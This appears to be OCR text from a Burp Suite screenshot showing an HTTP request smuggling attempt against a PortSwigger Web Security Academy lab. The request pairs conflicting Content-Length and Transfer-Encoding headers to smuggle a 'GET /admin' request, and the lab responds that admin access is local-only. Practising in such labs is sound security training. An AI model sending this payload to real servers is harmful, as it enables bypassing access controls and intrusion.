 Send
Cancel
<
>
Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 32
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin HTTP/1.1
27 Foo: x
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
31 </div>
32 <div class='widgetcontainer-lab-status
is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 Admin interface only available to local users
53 </div>
54 </section>
55 <div class="footer-wrapper">
56 </div>
57 </div>
58 </body>
59 </html>
60
unauthorized
Search...
0 matches
Inspector
Selection
32 (0x20)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Foo: x
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 4
2,815 bytes | 202 millis